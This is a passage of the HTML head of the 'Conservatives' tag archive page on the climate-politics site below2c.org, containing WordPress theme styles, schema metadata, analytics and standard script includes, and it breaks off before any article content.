

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://below2c.org/tag/conservatives/
body_size: 27215
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <title>Conservatives Archives - Below 2C</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
                                        .heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
                                                                                        .heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                        .heateor_sss_horizontal_sharing .heateorSssTCBackground{
                                color:#666;
                        }
                                        .heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                .heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                .heateor_sss_vertical_sharing .heateorSssTCBackground{
                        color:#666;
                }
                                                .heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                @media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}             
  </style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2017/03/favicon.png">
  <link rel="canonical" href="https://below2c.org/tag/conservatives/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Conservatives Archives - Below 2C">
  <meta property="og:url" content="https://below2c.org/tag/conservatives/">
  <meta property="og:site_name" content="Below 2C">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@Below2C_">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://below2c.org/tag/conservatives/","url":"https://below2c.org/tag/conservatives/","name":"Conservatives Archives - Below 2C","isPartOf":{"@id":"https://below2c.org/#website"},"primaryImageOfPage":{"@id":"https://below2c.org/tag/conservatives/#primaryimage"},"image":{"@id":"https://below2c.org/tag/conservatives/#primaryimage"},"thumbnailUrl":"https://below2c.org/wp-content/uploads/2018/02/1-1provincial-elections-2018-Eng-001.jpg","breadcrumb":{"@id":"https://below2c.org/tag/conservatives/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/tag/conservatives/#primaryimage","url":"https://below2c.org/wp-content/uploads/2018/02/1-1provincial-elections-2018-Eng-001.jpg","contentUrl":"https://below2c.org/wp-content/uploads/2018/02/1-1provincial-elections-2018-Eng-001.jpg","width":800,"height":329,"caption":"Ontario Politics - What Voters Need To Know, Below2C"},{"@type":"BreadcrumbList","@id":"https://below2c.org/tag/conservatives/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://below2c.org/"},{"@type":"ListItem","position":2,"name":"Conservatives"}]},{"@type":"WebSite","@id":"https://below2c.org/#website","url":"https://below2c.org/","name":"Below 2C","description":"","publisher":{"@id":"https://below2c.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://below2c.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://below2c.org/#organization","name":"Below2C","url":"https://below2c.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/#/schema/logo/image/","url":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","contentUrl":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","width":396,"height":350,"caption":"Below2C"},"image":{"@id":"https://below2c.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Below2C.Org/","https://twitter.com/Below2C_","https://www.instagram.com/Below2C/","https://www.linkedin.com/in/rolly-montpellier-9393aa64/","https://www.pinterest.ca/Below2C/"]}]}
  </script>
  <link rel="dns-prefetch" href="//platform-api.sharethis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//use.fontawesome.com">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Conservatives Tag Feed" href="/tag/conservatives/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/below2c.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="sbi_styles-css" href="/wp-content/plugins/instagram-feed/css/sbi-styles.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="embed-action-network-css" href="/wp-content/plugins/wp-action-network/blocks/block.css" type="text/css" media="all">
  <link rel="stylesheet" id="classic-theme-styles-css" href="/wp-includes/css/classic-themes.min.css" type="text/css" media="all">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel="stylesheet" id="td-plugin-newsletter-css" href="/wp-content/plugins/td-newsletter/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-plugin-multi-purpose-css" href="/wp-content/plugins/td-composer/td-multi-purpose/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%7CLato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&display=swap&ver=12.3" type="text/css" media="all">
  <link rel="stylesheet" id="heateor_sss_frontend_css-css" href="/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-css" href="/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
  <style id="td-theme-inline-css" type="text/css">
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style>
  <link rel="stylesheet" id="td-theme-child-css" href="/wp-content/themes/Newspaper-child/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-css" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-v4-shim-css" href="https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css" type="text/css" media="all">
  <style id="bfa-font-awesome-v4-shim-inline-css" type="text/css">

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
                                unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
                        }
                
  </style>
  <link rel="stylesheet" id="css-focuswp-css" href="/wp-content/plugins/focus-slider/assets/css/focuswp.css" type="text/css" media="all">
  <link rel="stylesheet" id="js_composer_front-css" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-legacy-framework-front-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-demo-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/politics/demo_style.css" type="text/css" media="all">
  <link rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js" id="monsterinsights-frontend-script-js"></script>
  <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="monsterinsights-frontend-script-js-extra">
  /* <![CDATA[ */
  var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/below2c.org","hash_tracking":"false","v4_id":"G-1M3BEXVPCN"};/* ]]> */
  </script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&property=5ee0db2c84a278001200faed" id="googleanalytics-platform-sharethis-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/167">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style type="text/css">
  .feedzy-rss-link-icon:after {
        content: url("/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
        margin-left: 3px;
  }
  </style>
  <script>
        window.tdb_globals = {"wpRestNonce":"40a95d421f","wpRestUrl":"https:\/\/below2c.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
  </script>
  <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
  </style>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/below2c.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
  var td_get_template_directory_uri="https:\/\/below2c.org\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="snap";
  var tds_logo_on_sticky="show_header_logo";
  var tds_header_style="11";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
